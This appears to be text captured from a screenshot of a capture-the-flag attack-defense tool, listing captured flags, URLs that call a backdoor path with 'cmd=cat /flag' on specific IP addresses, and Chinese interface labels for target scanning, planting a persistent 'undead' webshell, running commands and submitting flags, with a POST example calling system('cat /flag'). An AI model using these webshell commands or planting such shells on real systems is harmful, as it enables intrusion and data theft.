 RAH By Rml@dr0n1
flag{43909ffa-abab-4de7-bea0-1fdd13e52ff7}
http://8.147.129.153:32850/test/backd0or?cmd=cat /flag
flag{282a560d-0e09-4ba7-a196-be1f09262564}
http://8.147.131.162:30795/test/backd0or?cmd=cat /flag
flag{00bec77a-da92-44ee-b0e4-2d916546c9d0}
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 设置
ip地址 doc.txt
shell地址 /test/backd0or
Get参数 cmd=cat /flag
自定义正则 e.g. 默认flag\{[^}]+\}
Post参数 e.g. a=system('cat /flag');
随机不死马地址 e.g. random.txt
Success! flag已成功写入到flag.txt
随机不死马命令 e.g. ls
执行命令 不死马 获取flag